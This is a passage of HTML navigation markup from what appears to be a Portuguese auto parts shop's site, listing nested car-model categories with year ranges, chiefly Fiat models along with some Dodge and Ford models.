  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2121-coupe" title="COUPE">COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1649-doblo" title="DOBLO">DOBLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
